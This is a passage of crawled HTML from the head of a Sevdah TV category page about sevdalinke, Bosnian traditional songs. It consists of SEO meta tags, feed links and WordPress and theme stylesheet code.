

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/sevdalinke/page/28/
body_size: 30241
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Sevdalinke su najveće kulturno bogatstvo BiH</title>
<meta name="description" content="Sevdalinke predstavljaju tradicionalnu bosansku pjesmu koju krasi duga i bogata tradicija i čija popularnost je s godinama sve veća."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/sevdalinke/page/28/" />
<link rel="prev" href="https://sevdah.tv/sevdalinke/page/27/" />
<link rel="next" href="https://sevdah.tv/sevdalinke/page/29/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sevdalinke su najveće kulturno bogatstvo BiH" />
<meta property="og:description" content="Sevdalinke predstavljaju tradicionalnu bosansku pjesmu koju krasi duga i bogata tradicija i čija popularnost je s godinama sve veća." />
<meta property="og:url" content="https://sevdah.tv/sevdalinke/page/28/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sevdalinke su najveće kulturno bogatstvo BiH" />
<meta name="twitter:description" content="Sevdalinke predstavljaju tradicionalnu bosansku pjesmu koju krasi duga i bogata tradicija i čija popularnost je s godinama sve veća." />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="286" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Sevdalinke Kanal kategorija" href="https://sevdah.tv/sevdalinke/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
